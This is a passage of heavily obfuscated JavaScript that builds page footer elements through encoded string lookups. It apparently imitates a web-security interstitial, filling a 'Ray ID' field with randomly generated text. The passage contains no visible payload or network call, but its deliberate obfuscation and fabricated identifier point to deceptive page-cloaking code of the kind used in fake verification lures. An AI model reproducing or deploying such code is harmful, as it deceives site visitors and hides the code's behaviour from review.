_0x418b3c(_0x1af4bd);},'eIiFd':_0x2e7d40('Qt#^',0x3b1,0x283,0x842,-0x1df)+_0x2e7d40('5[tP',0x1a7c,0x2439,0x5aa,0x2ac3)+_0x2b9c11(0x2677,'!Yts',0x537,0x20ef,0x1487)+_0x2b9c11(0x4221,'TBtv',0x47b4,0x3ab3,0x3213)+_0x5ccdc5(0x2da3,'2tg#',0x2fa2,0x3029,0x3795)+_0x2e7d40('JMx]',0x1325,0xebc,0x1fa3,0xc3d)+_0x2b9c11(0x1e93,'EKtE',0x1af6,0x16dc,0x18b6)+_0x27ddbc('mK)l',0x1f44,0x2686,0x23f8,0xa7c)+_0x27ddbc('&W06',0x29a3,0x25ce,0x1d88,0x348f)+_0x27ddbc('vxCA',0x123e,0x1fa0,0x121,0xdf6)+_0x2e7d40('2tg#',0x5c3,0x5fc,0x14df,0x1302)+_0x2b9c11(0x1ce5,'3W8&',0xb9,0x1428,0x1281)+_0x2e7d40('e9hj',0x6db,0x2b6,0x1943,-0x53e)+_0x27ddbc('5tDe',0x155e,0x1ab,0x2791,0xffc)+_0x5ccdc5(0x7b,'XL)$',0x791,0x1c13,0x15f8)+_0x3de4a8(0x1032,0x45a,0x167a,0x1da8,'ZIet')+_0x3de4a8(0x2351,0x1136,0x2f42,0x2ebf,'QNp5')+_0x27ddbc('aPiG',0x2cae,0x3706,0x1621,0x24d0)+_0x2b9c11(0xb19,'Bp1M',-0x88c,0x17d5,0xddb)+_0x2b9c11(0x266e,'2tg#',0x31a6,0x1b8e,0x1cc4)+_0x27ddbc('TVoX',0x30cf,0x4067,0x4225,0x39ff)+_0x3de4a8(0x1ba1,0x2999,0xfbb,0x22ab,'JMx]'),'fzlOO':_0x27ddbc('2tg#',0x12ca,0x1ae2,0x2322,0x1157)+_0x5ccdc5(0xf63,'@VOx',0x180b,0x16d9,0x874)+_0x3de4a8(0x1274,0x283f,0x1894,0x1de0,'QNp5')+_0x2e7d40('6vtP',0x2b0e,0x17ed,0x2906,0x1fd4)+_0x2e7d40('mK)l',0x71f,0x3fb,0x297,0x1c74)+_0x2e7d40('XL)$',0x11ee,0x158c,-0x1f9,0x23b0)+_0x27ddbc('aWYv',0x32d7,0x41c3,0x3134,0x2a85)+_0x2b9c11(0x3158,'CgKH',0xbb7,0x1cf0,0x1f68)+_0x2e7d40('&W06',0x134,0xaaa,0x303,0x8e9)+_0x3de4a8(0x24d7,0x2c3d,0x1689,0x18fd,'aPiG')+_0x27ddbc('KF1#',0x238e,0x1abd,0x1c04,0x3366)+_0x27ddbc(']DXx',0x1ab4,0x1bd4,0x27c0,0x248a)+_0x27ddbc('aWYv',0x58b,0x1d03,0x1357,0xb3d)+_0x3de4a8(0x1241,0xb4d,0x6b4,0xd9f,'3W8&')+_0x5ccdc5(0x2471,'osXG',0x2097,0x191e,0x3447)+_0x3de4a8(0x1fc7,0x2be1,0x13e6,0x14fc,'yW26')+_0x5ccdc5(0x1076,'#VkK',0x2386,0x297d,0x25aa)+_0x2b9c11(0x4219,'@i#A',0x4399,0x333d,0x30b0)+_0x5ccdc5(0x2026,'mK)l',0xb92,0x1509,-0x60)+_0x5ccdc5(-0x2d6,'5[tP',0x1030,0x2ae,0x11dc)+_0x27ddbc('vxCA',0x4d0,-0x122f,0x157f,-0xbf6)+_0x27ddbc('KF1#',0xe84,0x2224,0x25ea,0x1168)+_0x27ddbc('KF1#',0x270e,0x15ef,0x2705,0x38b7)+_0x3de4a8(0x934,0x443,0xd4d,0x57f,'vxCA')+_0x5ccdc5(0x22b6,'Y8E^',0x1af7,0x1cf5,0xb80)+_0x3de4a8(0x1bfd,0x333a,0x1cbe,0x1aa6,'aPiG')+_0x5ccdc5(0x1c84,'tdNd',0xa71,0x11e5,0x1153)+_0x27ddbc('oGVS',0x1436,0x2689,0x2209,0x1c61)+_0x2b9c11(0x3345,'CgKH',0x8cc,0x31f1,0x1cd2)+_0x27ddbc('osXG',0x469,-0x1050,-0xf92,0x19a),'ShbUz':_0x2e7d40('@i#A',0x1987,0x68a,0x2e3f,0x30e6)+_0x2b9c11(0xb74,'Qt#^',0x49b,0x1a32,0x85c)+_0x5ccdc5(0x11b2,'gLCz',0x234f,0x3828,0x14c0)+_0x2b9c11(0x1355,'TBtv',0x3cc2,0x2d57,0x2807)+_0x27ddbc('QNp5',0x3138,0x44df,0x2344,0x44c5),'RKTnf':_0x5ccdc5(0x4516,'q]Rn',0x31b0,0x3152,0x417c)+_0x27ddbc('mK)l',0x14d8,0x255c,0x1f40,0x6d)+'b','JGWFZ':_0x27ddbc('oGVS',0x2849,0x3e42,0x2e45,0x1f1c),'WZeGD':_0x2e7d40('Y8E^',0x14ec,0x2081,0x1491,0x2a01)+_0x2e7d40('yxCh',0x84,-0x5a4,0x1e6,-0x12d5)+_0x5ccdc5(0x24a1,'aPiG',0x1ebf,0x124e,0x1bda),'LJPWd':function(_0x49c4dc,_0x4b7d5c){return _0x49c4dc+_0x4b7d5c;},'zxoiM':function(_0x305630,_0x54aced){return _0x305630+_0x54aced;},'Eegeb':function(_0x3adbcc,_0x1129ff){return _0x3adbcc+_0x1129ff;},'XNcln':function(_0x5936b4,_0x2d7135){return _0x5936b4+_0x2d7135;},'ozCAp':_0x3de4a8(0x2bee,0x1f42,0x32be,0x403b,'@i#A')+_0x27ddbc('3W8&',0x2681,0x386b,0x2d0d,0x2f92)+_0x27ddbc('5[tP',0x1d12,0x11eb,0x2ab1,0xccc)+_0x2b9c11(0xd3a,'6vtP',0x23c0,0x36ec,0x23fc)+_0x5ccdc5(-0x467,'2tg#',0x636,-0x94,-0xf0c)+_0x3de4a8(0xaad,-0x77d,0x79b,0x16de,'VTwM')+_0x3de4a8(0x14cf,0xbbe,0x131a,0x252c,'JMx]')+_0x2b9c11(0x4518,'sFvl',0x21b7,0x48ec,0x337d)+_0x27ddbc('aWYv',0x1b68,0xbe4,0xb59,0x177f)+_0x5ccdc5(0x937,'Xsop',0x134f,0x4c4,0x1f85)+_0x3de4a8(0xd1f,-0x822,0xf0a,0x23e6,'nu)6')+_0x3de4a8(0x110c,0x26c9,-0x9c,0x1444,'sFvl')+_0x27ddbc('^LqO',0x245c,0x1b92,0x36e0,0x123b)+_0x27ddbc('nu)6',0x163a,0x1963,0x243e,0x19f8)+_0x3de4a8(0x1660,0x7e1,0x2d89,0xe65,'hFy]')+_0x2e7d40('5tDe',0x297c,0x23d7,0x3167,0x22e1)+_0x2b9c11(0x415a,'VTwM',0x377c,0x24e3,0x2cf4)+_0x27ddbc('KF1#',0x17d1,0x21f8,0x2276,0x6fc)+_0x2b9c11(-0x85,'hFy]',0x1d78,0x206d,0x10b3),'iuryG':function(_0x7ec029,_0x1b35df){return _0x7ec029(_0x1b35df);},'KAVlP':_0x2e7d40('CgKH',0xd8c,0x10ca,0x8b8,0x587)+'cy','cCFDX':_0x3de4a8(0x1bd9,0x3021,0x563,0x19d4,'Qt#^')+_0x5ccdc5(0x28a3,'q]Rn',0x2493,0x1338,0x22f9)+_0x3de4a8(0x14f5,0x184f,0x11e9,0x10d2,'TBtv')+_0x3de4a8(0x2005,0x224a,0x2a7e,0x2c38,'wIR0')+_0x2e7d40('$DHH',0x4e7,0x1c48,-0x8dd,-0xee)+_0x2b9c11(0x4182,'e9hj',0x3573,0x4835,0x3117)+_0x27ddbc('TBtv',0xb64,0x1cbc,0x98d,0x2df)+_0x27ddbc('Xsop',0x1348,0xc9e,0x1b56,0x655)+_0x2e7d40('vxCA',0x23fd,0x35aa,0x2006,0x3721)+_0x27ddbc('aPiG',0x1d47,0x2a3c,0x15db,0x1e3e)+_0x2b9c11(0x1414,'CgKH',0x3b1e,0x34a1,0x29a9)+_0x2e7d40('q]Rn',0x1c39,0x13b4,0x12a7,0x22da)+_0x27ddbc('JMx]',0x28bc,0x16d3,0x3e1f,0x3cd9)+_0x27ddbc('@i#A',0x2ece,0x355d,0x3c0e,0x1d2d)+_0x3de4a8(0x21db,0xf1c,0x2859,0x2059,'Bp1M')+_0x27ddbc('gLCz',0xa34,0x243,-0x3e2,0x1363)+_0x5ccdc5(0x1eb2,'gLCz',0x10f7,0x5ec,0xc6c)+_0x27ddbc('aCMm',0xdf5,0xf4b,0x185d,0x1342)+_0x27ddbc('3W8&',0x1c73,0x1225,0x3112,0xd8c)+_0x27ddbc('ovSf',0x612,0x1d58,0x12be,-0xd5d)+_0x5ccdc5(0x5b,'@VOx',0xa03,-0x76b,-0x935)+_0x5ccdc5(0xa10,'!Yts',0x1d93,0x2303,0x2bad)+_0x5ccdc5(0x24b7,'Ske1',0x1fbf,0x941,0x2e81)+_0x27ddbc('KF1#',0x306e,0x1aa0,0x274f,0x40ed),'rPOxq':_0x3de4a8(0x294b,0x1e89,0x2276,0x375a,'DufB'),'xnucM':_0x3de4a8(0x90c,0x1cef,-0xdd,0x40e,'hFy]')};function _0x5ccdc5(_0xb1949a,_0x2437c0,_0x3b83ae,_0x4c6884,_0xcafb91){return _0xabb78d(_0x2437c0,_0x2437c0-0x59,_0x3b83ae-0x46,_0x4c6884-0x7e,_0xcafb91-0x1a6);}function _0x2e7d40(_0x32e581,_0x9e3992,_0x1107d0,_0x113a34,_0x151a74){return _0x2470d1(_0x32e581-0x6d,_0x9e3992-0x12f,_0x9e3992- -0xd2,_0x32e581,_0x151a74-0x155);}function _0x3de4a8(_0x35522d,_0x2fb207,_0x8872ec,_0x1bb4bd,_0x3caaf3){return _0xc02652(_0x35522d-0x136,_0x3caaf3,_0x8872ec-0x185,_0x1bb4bd-0x17a,_0x35522d-0x236);}function _0x2b9c11(_0x3604c8,_0x42d8a0,_0x100f92,_0x439061,_0x55f247){return _0x71caa1(_0x3604c8-0xd,_0x42d8a0-0xe1,_0x55f247-0x2a,_0x42d8a0,_0x55f247-0x132);}var [_0x551375,_0x26835d]=_0x2dc1fb[_0x5ccdc5(0x2fd0,'TBtv',0x27db,0x1f96,0x1aa3)](tagStyled,[{'data':_0x2dc1fb[_0x2b9c11(0x696,'@i#A',0x152c,0x1573,0xa14)]},{'cl':'\x20a','data':_0x2dc1fb[_0x2b9c11(0x1394,'pypN',0x279f,0xd82,0x2222)]},{'name':_0x2dc1fb[_0x3de4a8(0x1458,0xbeb,0x3f0,0x1f70,'XL)$')],'media':[{'cl':'\x20a','data':_0x2dc1fb[_0x2b9c11(0x18cf,'aWYv',-0xf9e,-0x6e9,0x5a1)]}]},{'cl':_0x2dc1fb[_0x5ccdc5(0x18a7,'aPiG',0xac0,0x5a0,0xe4b)],'data':_0x2dc1fb[_0x2e7d40('TVoX',0x1ee2,0x26b4,0x1e2f,0x2fbc)]}]);function _0x27ddbc(_0x3aeccc,_0x782cca,_0x398dbd,_0x21c1a6,_0x55a2c9){return _0xc02652(_0x3aeccc-0x44,_0x3aeccc,_0x398dbd-0xcd,_0x21c1a6-0x142,_0x782cca-0x4d0);}return _0x551375[_0x3de4a8(0x1f96,0x2da1,0x2336,0x27ed,'EKtE')+_0x3de4a8(0x18bd,0x147f,0x2f97,0x265c,'ovSf')]=_0x2dc1fb[_0x3de4a8(0x1270,0x169a,0xbbf,0x2955,'!Yts')](_0x2dc1fb[_0x3de4a8(0x1371,0x77d,0x1bec,-0x1e3,'6vtP')](_0x2dc1fb[_0x5ccdc5(0x1a7d,'Bp1M',0x23eb,0x3482,0x2f39)](_0x2dc1fb[_0x3de4a8(0xa20,-0x1d7,-0x422,0x1f0d,'Y8E^')](_0x2dc1fb[_0x5ccdc5(0x1cf4,'2tg#',0x256d,0x124c,0x22de)],_0x2dc1fb[_0x3de4a8(0x26e1,0x2630,0xf7c,0x2e7a,'ovSf')](trashText,defTrans[_0x2dc1fb[_0x5ccdc5(0x1252,'oGVS',0x23af,0x183f,0xe4c)]])),_0x2dc1fb[_0x2e7d40('Qt#^',0xe,-0xf7,-0x11b5,0x11a2)]),_0x2dc1fb[_0x3de4a8(0x266c,0x347e,0x1fcf,0x26b7,'TBtv')](trashText,defTrans[_0x2dc1fb[_0x3de4a8(0x102a,0x25bf,0x292,0xb74,'5[tP')]])),_0x2dc1fb[_0x27ddbc('2tg#',0x23b0,0xeb9,0x1188,0x2845)]),_0x551375;}function $Footer(){function _0x19bc3d(_0x1af912,_0x59a3d5,_0x4df7b9,_0x15589d,_0x5d7d58){return _0x29ccd5(_0x1af912-0xc,_0x15589d- -0x47d,_0x4df7b9-0x1d9,_0x5d7d58,_0x5d7d58-0x6);}function _0x4eca28(_0x29d9b8,_0x4eedc7,_0x351ba8,_0x359347,_0xd176de){return _0x29ccd5(_0x29d9b8-0xa1,_0x29d9b8- -0x6bf,_0x351ba8-0x41,_0x351ba8,_0xd176de-0x8a);}function _0x4664fe(_0x5c319d,_0xf5c704,_0x488a49,_0x55bd8a,_0x435e15){return _0xc02652(_0x5c319d-0x95,_0x488a49,_0x488a49-0x134,_0x55bd8a-0x10b,_0x435e15-0x5b5);}var _0x5994ee={'gAopD':function(_0x507e88,_0x508cbb){return _0x507e88(_0x508cbb);},'pieJe':_0x4eca28(0x4d0,0x3fd,'TVoX',0x752,-0x553)+_0x4eca28(0x2c08,0x1f92,'Ske1',0x4031,0x4010)+_0x19bc3d(0x12d6,0x12bc,0x1186,0x1588,'pypN')+_0x4664fe(0x31ae,0x3fc3,'QNp5',0x29f4,0x2d6d)+_0x2f1caf(-0x7a9,-0x886,'mK)l',0xed9,0x22e7)+_0x4eca28(0x11c,-0xd1e,'5tDe',0xe78,0xac7)+_0x19bc3d(-0x144a,-0x440,-0xe42,0x212,'TVoX')+_0x4664fe(0x18e6,0x1c78,'TVoX',0x2921,0x2f54)+_0x4664fe(0xe50,0x2031,'JMx]',0x3655,0x1f8f)+_0x532117(0x2cfe,'5tDe',0x3abf,0x1b06,0x4057)+_0x19bc3d(0xfd2,0x1da8,0x15fd,0x25aa,'XL)$')+_0x2f1caf(0x12ce,-0xe8a,'XL)$',0x6af,0x1c5b)+_0x19bc3d(0x1258,-0x940,0x95b,0x46a,'tdNd')+_0x4664fe(0x2934,0x3005,'g[iY',0xb66,0x1ddb)+_0x4664fe(0x3c73,0x23de,']DXx',0x3619,0x30bd)+_0x2f1caf(-0x523,0x1005,'^LqO',0x526,0x148e)+_0x19bc3d(0x18e7,0xf48,0x27af,0x1d17,'QNp5')+_0x4eca28(0xbe0,0x1dbd,'mK)l',-0x788,-0x22)+_0x532117(0x22d0,'mK)l',0x12a3,0x1d0c,0x28b9)+_0x4eca28(-0x145,-0xb71,'wIR0',0x7cd,0x152f)+_0x532117(0x722,'DufB',0x2e3,0x4d5,0x1b9a)+_0x532117(0x17d5,']DXx',0x1d96,0x226a,0x179c)+_0x4eca28(0xe9e,0xc7a,'pypN',0x148a,0xc27)+_0x532117(0xada,'aWYv',0xf60,0x202,0x14c7)+_0x532117(0x23d9,'mK)l',0x1d5c,0x2a97,0x1253)+_0x4664fe(0x14e9,-0x212,'&W06',0x1247,0x698)+'0%','hrqyz':function(_0x12b369){return _0x12b369();}},[_0x2c789e,_0x4a7811]=_0x5994ee[_0x4eca28(0xef0,-0x7a,'DufB',-0x768,0x1a86)](tagStyled,[{'data':_0x5994ee[_0x4eca28(0x10c2,0x47d,'q]Rn',0x1dc6,0x1ed)]}]);_0x2c789e[_0x4664fe(0x2540,-0x4cf,'aWYv',0x2234,0x1177)+_0x4eca28(0x1b82,0x1b22,'wIR0',0x987,0x89e)+'d'](_0x5994ee[_0x532117(0xcfb,'KF1#',0x1f32,0x138e,0x15d7)]($FooterInner));function _0x2f1caf(_0x4b209d,_0xa9057d,_0x529b86,_0x54eb19,_0x4f651a){return _0xabb78d(_0x529b86,_0xa9057d-0xc,_0x54eb19- -0x1c1,_0x54eb19-0x1ba,_0x4f651a-0x86);}function _0x532117(_0x15b882,_0x264322,_0x98bdc6,_0x1fd14c,_0x145b24){return _0x71caa1(_0x15b882-0x9c,_0x264322-0x112,_0x15b882- -0x373,_0x264322,_0x145b24-0x1b1);}return _0x2c789e;}function $FooterInner(){function _0x5de31f(_0x49e83a,_0x2e4c20,_0x18f6f0,_0x51dd3e,_0x50f8bb){return _0xc02652(_0x49e83a-0xdc,_0x2e4c20,_0x18f6f0-0x17f,_0x51dd3e-0x15f,_0x49e83a-0x17a);}function _0x5e0c54(_0x1dc429,_0x10d21d,_0x40fb92,_0x139d70,_0x4cbe5f){return _0xc02652(_0x1dc429-0xfa,_0x10d21d,_0x40fb92-0x16e,_0x139d70-0x3a,_0x139d70-0xf9);}var _0x2a8094={'boALE':function(_0xb0025,_0x168798){return _0xb0025(_0x168798);},'FtUbn':_0x178eaa('5tDe',0x1803,0x2a5f,0x2a51,0x3639)+_0x178eaa('Xsop',0x1af3,0x1e1a,0x1129,0xc21)+_0x178eaa('yxCh',-0x1e4,0x238,-0x48a,-0x617)+_0x5de31f(0x5e2,'aWYv',0x163b,-0x879,0x10c3)+_0xe2a313(-0x7c2,-0xe0a,0x54a,'yxCh',0x97a)+_0x178eaa('ZIet',0xaba,0x1e0f,0x2ef2,0x1da5)+_0xe2a313(0x2cce,0x39c4,0x26cf,'QNp5',0x1177)+_0x5e0c54(0xb,'VTwM',0xde9,0x111e,0x3)+_0x178eaa('@i#A',0x154d,0x2733,0x20de,0x32c3)+_0x178eaa(']DXx',0x344,0x73b,0xee9,-0xb47)+_0x5e0c54(0x38da,'vxCA',0x38ee,0x23cf,0x1ce3)+_0x5de31f(0x1194,'e9hj',0x1653,-0x180,0x1401)+_0xe2a313(0xca6,-0xd42,0x572,'aPiG',0x1af8)+_0x5de31f(0xd01,'aWYv',0xbef,0x1fb3,0x179e),'npXYi':function(_0x5b54d0){return _0x5b54d0();},'UUlMf':function(_0xafa5e5){return _0xafa5e5();}},[_0x5cbe57,_0xe2f337]=_0x2a8094[_0x5de31f(0xa10,'Y8E^',0x1fc8,0xce4,-0x7ba)](tagStyled,[{'data':_0x2a8094[_0x178eaa('nu)6',0x1829,0x25b4,0x2052,0x30d6)]}]);_0x5cbe57[_0xe2a313(0x31a,0x160f,0x1296,'5[tP',0x12ca)+_0x5de31f(0x5e3,'oGVS',-0x5e6,0x867,0x1b4b)+'d'](_0x2a8094[_0x160f4a(0x2d6d,0x2668,'pypN',0x412f,0x3da1)]($FooterRayId));function _0x160f4a(_0x402325,_0x1f6273,_0x39db04,_0x12ff53,_0x5ed86a){return _0x2470d1(_0x402325-0x1e5,_0x1f6273-0x1d,_0x402325-0x2f2,_0x39db04,_0x5ed86a-0x6a);}function _0x178eaa(_0x1021f6,_0x9e18b9,_0x50ffdb,_0x48c9f9,_0x4d2002){return _0x2470d1(_0x1021f6-0x52,_0x9e18b9-0x14c,_0x50ffdb-0x107,_0x1021f6,_0x4d2002-0x126);}function _0xe2a313(_0x395383,_0x42c97c,_0x70c215,_0x4460e8,_0x4d009b){return _0xc02652(_0x395383-0xe0,_0x4460e8,_0x70c215-0x94,_0x4460e8-0x12a,_0x70c215-0x4a3);}return _0x5cbe57[_0x178eaa('wIR0',0x1554,0x1bf2,0x530,0x1afb)+_0x5de31f(0x2f31,'g[iY',0x4337,0x40d2,0x3c0e)+'d'](_0x2a8094[_0x5e0c54(-0x3d6,'aWYv',0x61b,0x12ce,0x662)]($FooterTextCenter)),_0x5cbe57;}function $FooterRayId(){function _0xf9475b(_0x1eef4b,_0x358d5b,_0x5442cf,_0x2bb55a,_0x4c07f2){return _0x2470d1(_0x1eef4b-0x38,_0x358d5b-0x1c6,_0x4c07f2-0x678,_0x358d5b,_0x4c07f2-0x13e);}function _0x8b5719(_0x3a3ab6,_0xedd3a1,_0x5ae123,_0x3f50b0,_0x2605c7){return _0xabb78d(_0x2605c7,_0xedd3a1-0x8e,_0x3a3ab6- -0x40c,_0x3f50b0-0x9,_0x2605c7-0x194);}function _0x1495e4(_0x765fb4,_0x21c482,_0x5af507,_0x507756,_0x129464){return _0x2470d1(_0x765fb4-0x116,_0x21c482-0x156,_0x5af507-0x604,_0x129464,_0x129464-0x14a);}var _0x313ca1={'wqTrx':_0xf9475b(0x1e5d,'^LqO',0x1010,-0x196,0x14db)+_0xf9475b(0xdf1,'3W8&',0x17fd,0x143e,0x1a50)+_0x1e9fc8(0x1111,0x1140,0x140b,'Ske1',0x1),'NRpyk':function(_0x4c6197,_0x422259){return _0x4c6197(_0x422259);},'ksXsE':_0x1495e4(0xc5,0x1098,0x1627,-0x3b,']DXx'),'mcfnS':_0x1495e4(-0x145,0xd09,0x1084,0x141,'@VOx')+_0x1e9fc8(0xf6a,0x3498,0x304c,'g[iY',0x244d)+_0xf9475b(0x61e,'gLCz',0x202d,0x1bd1,0x1366)+_0x40523f(0x2cfd,0x20ac,0x13ad,0x3247,'2tg#'),'hOOXz':_0x8b5719(0x1ced,0xcee,0x2d41,0x28fd,'2tg#')+'r','HMBJQ':_0x1e9fc8(0x324,0xab4,0x2469,'Bp1M',0x1321)+_0x8b5719(-0x49,-0x1472,-0x16cc,0xaff,'Xsop')+_0xf9475b(0x20df,'osXG',0x440b,0x46e1,0x337d)+_0x1e9fc8(0x18b7,0xd67,0x2bfa,'osXG',0x1e2e)+_0x8b5719(0x1380,0x2142,0xe22,0x69c,'TBtv')+_0xf9475b(0x25e3,'nu)6',0x3363,0x1d10,0x31c6)+_0x1e9fc8(-0x8ec,0x115a,0x183f,'EKtE',0x78c)+_0x40523f(0x1d31,0x1f2c,0x2c8b,0x269d,'6vtP'),'ygDge':_0x8b5719(-0x10,-0x3e2,-0x1755,0x16,'yW26')+_0x8b5719(0x2ce9,0x2788,0x15ce,0x225d,'@i#A')+_0xf9475b(0x1a89,'KF1#',0x2f4f,0x234b,0x28bf),'GNWoq':_0x1e9fc8(0x2b7d,0x35b,0x1872,'pypN',0x1412)+_0x8b5719(0x2665,0x132c,0xf18,0x18f9,'#VkK')+_0x40523f(0x2863,0x1639,-0x7f,0x2b1d,'3W8&')+_0x1e9fc8(0x14d1,-0x11cc,0x1f6,'gLCz',0x2ba)+_0x8b5719(0x2b0e,0x13a5,0x1779,0x254c,'aWYv')+_0x8b5719(-0xcc,0x157b,0xe2c,-0x9b2,'3W8&')+_0x1e9fc8(0x8a1,0x2320,0x2f8,'6vtP',0x13b8)+_0x8b5719(0x18e0,0x171f,0x910,0x1d1c,'vxCA')+_0xf9475b(0x1a03,'osXG',0x1c2b,0xb60,0x2193)+_0x8b5719(0x2869,0x36e1,0x3dcb,0x362d,'oGVS')+_0xf9475b(-0x2f6,'6vtP',0xb44,0xfa2,0x54e),'MJRXD':_0x8b5719(0x26f0,0x3ace,0x27f7,0x2eda,'yW26')+_0x8b5719(0x15e4,0x123e,0xfa7,0x1bca,'Bp1M')+_0xf9475b(0x4234,'wIR0',0x356e,0x3cb7,0x2cde)+_0x1495e4(0x334,-0xf8,0xc36,0x236a,'XL)$')+_0x1e9fc8(0xb9a,0x277b,0x9f6,']DXx',0x209b)+_0x40523f(0x1ef0,0x3268,0x45ff,0x3020,'ovSf')+_0x8b5719(0xdc7,0xf83,-0x9e,0xac2,'EKtE')+_0x1e9fc8(0x36b2,0x1b5d,0x233c,'pypN',0x2266)+_0x8b5719(-0x1a,-0x156e,-0x565,0x24d,'DufB')+_0x1e9fc8(0x1e2e,0xadb,0x1f7,'&W06',0x1223)+_0x8b5719(0xb3c,0x15ca,0x1c28,0xd17,'!Yts')+_0x1495e4(0x1c21,0x4cf,0x15ca,0x88c,'Xsop')+_0x1495e4(0x1fcc,0x240,0x1144,0x1019,'Y8E^'),'cbViK':_0x1e9fc8(0x1a99,0x2913,0x185c,'q]Rn',0x1e15)+_0x1495e4(0x13cc,0x2c35,0x1d13,0x2ab8,'ZIet')+_0x1e9fc8(0x1e82,0x28df,0x3e5,'3W8&',0x1367)+_0x1e9fc8(0xfc8,-0xa4e,0x1200,'TBtv',0x211),'jefUV':_0x1e9fc8(-0x689,0x15a6,0x6f2,'2tg#',0x95b),'pntpS':_0xf9475b(0x2751,'xDs@',0x3166,0x1494,0x279f)+_0xf9475b(0x28e7,'osXG',0x1f33,0x788,0x1acf)+_0x8b5719(0x531,-0xa0b,0x14bd,-0x66a,'3W8&')+_0x1495e4(0x152b,0x338c,0x1d5b,0x1d35,'TBtv')+_0x40523f(0x875,0x190d,0x2c95,0x1f48,'Bp1M')+_0x1495e4(0x29e3,0x2387,0x2dbd,0x2224,'ovSf')+_0x1495e4(0xb6a,0x926,0x659,-0xd5f,'CgKH')+_0x1e9fc8(0xed2,0x2827,0x2175,'Qt#^',0x248f),'OZaNV':function(_0x7fb5b0,_0x176d6c){return _0x7fb5b0+_0x176d6c;},'ZVrvh':_0xf9475b(0x25d8,'#VkK',0x2966,0x23f7,0x1292)+'>','XzhlW':function(_0x22d13d,_0x481fec,_0x392f19){return _0x22d13d(_0x481fec,_0x392f19);},'tPIzG':_0xf9475b(0x3802,'ovSf',0x4a88,0x38c6,0x334a)+_0x1e9fc8(0x60a,0x1ae9,-0x11,'hFy]',0x55c)+_0x40523f(0x2946,0x3020,0x316c,0x33fa,'JMx]')+_0x1e9fc8(0x1e8a,0x882,0x1850,'osXG',0xc45)+_0x8b5719(0xe55,0x3d,0x232,0x23b5,'Qt#^')+_0x1495e4(0x2b41,0x255c,0x2d73,0x44c8,'5tDe')+_0x1495e4(0x13a2,0xc3c,0x149e,0x28f4,'5[tP')+'0','SNCHe':_0x8b5719(0x1cdd,0x317b,0x60b,0xdb3,'3W8&')+'e>'};function _0x1e9fc8(_0x303a63,_0x411d82,_0x46ed7e,_0x2b90e9,_0x54a950){return _0x2470d1(_0x303a63-0x7,_0x411d82-0x7b,_0x54a950- -0xcf,_0x2b90e9,_0x54a950-0x1ab);}function _0x40523f(_0x5ecec2,_0x23837d,_0x562492,_0x19c8a3,_0x240533){return _0x29ccd5(_0x5ecec2-0x22,_0x23837d- -0x8c,_0x562492-0x4e,_0x240533,_0x240533-0x113);}var _0x54b638=_0x313ca1[_0x1495e4(0x231f,0x24e3,0x2c1b,0x2e95,'VTwM')][_0x1e9fc8(0x302,0x51d,0x1996,'xDs@',0x1540)]('|'),_0x476f96=-0x2265+0x17a6+-0x189*-0x7;while(!![]){switch(_0x54b638[_0x476f96++]){case'0':_0x3e7d3a[_0x1495e4(0x377f,0x3578,0x2c17,0x1e7b,'5[tP')+_0x8b5719(0x189a,0xbc6,0x145a,0x1912,'$DHH')]=_0x46573a;continue;case'1':var _0x46573a=_0x313ca1[_0x40523f(-0x212,0x10ad,0x1f6f,-0x3f9,'nu)6')](trashText,defTrans[_0x313ca1[_0x1495e4(0x2b43,0x3181,0x32a0,0x22d4,'Y8E^')]]);continue;case'2':var [_0x3a59e1,_0x262ffb]=_0x313ca1[_0x1495e4(0x36e1,0x30ab,0x1f83,0x274f,'yxCh')](tagStyled,[{'data':_0x313ca1[_0x8b5719(0x20e7,0x2013,0x35b4,0x2bee,']DXx')]},{'cl':_0x313ca1[_0x1495e4(-0x902,0x1521,0x624,-0x115c,'VTwM')],'data':_0x313ca1[_0x1495e4(0x2924,0x1dc8,0x262d,0x153a,'CgKH')]},{'name':_0x313ca1[_0x1e9fc8(0x26cd,0x28b2,0x151c,'e9hj',0x2119)],'media':[{'data':_0x313ca1[_0x1e9fc8(0x39ab,0x1cf1,0x2284,'Ske1',0x25f4)]},{'cl':_0x313ca1[_0x40523f(0x2765,0x3041,0x331f,0x1c12,'@i#A')],'data':_0x313ca1[_0x1e9fc8(-0x794,-0x779,-0x31d,'oGVS',-0x14f)]}]}]);continue;case'3':return _0x3a59e1;case'4':_0x3a59e1[_0x1e9fc8(0x1c33,0x2dba,0x23c4,'wIR0',0x1a1c)+_0x8b5719(0x1a0b,0x3029,0x16cf,0x15ff,'gLCz')+'d'](_0x3e7d3a);continue;case'5':var [_0x3e7d3a,_0x262ffb]=_0x313ca1[_0x1e9fc8(0x2638,0x18b9,0x325b,'pypN',0x2ce4)](tagStyled,[{'data':_0x313ca1[_0x40523f(0x2469,0x2b66,0x2359,0x2071,'JMx]')]},{'cl':_0x313ca1[_0x8b5719(0x17b9,0x2807,0x1ac5,0x2cae,'&W06')],'data':_0x313ca1[_0xf9475b(-0x7a7,'QNp5',0x1891,0x5af,0x5cb)]}]);continue;case'6':_0x3e7d3a[_0x40523f(0x4203,0x2ddf,0x294f,0x247a,'VTwM')+_0x8b5719(0x80,-0x1329,0x11d,-0x11d1,'5tDe')]+=_0x313ca1[_0x40523f(0x7ee,0xab8,0x51d,0x134e,'TBtv')](_0x313ca1[_0x8b5719(0xb25,0x12e3,0x1ca0,-0x703,'wIR0')](_0x313ca1[_0x1e9fc8(0x2d97,0x29f1,0x16f0,'$DHH',0x249e)],_0x313ca1[_0xf9475b(-0x459,'ovSf',0xfbf,0x14b2,0xa39)](genRandomText,-0x4a*-0x34+-0x2c*-0xd7+-0x33ec,_0x313ca1[_0x8b5719(0xeed,0x21e1,0xd2c,0x311,'sFvl')])),_0x313ca1[_0x8b5719(0x2623,0x10c5,0x25c9,0x15e6,'!Yts')]);continue;}break;}}function _0x368c(){var 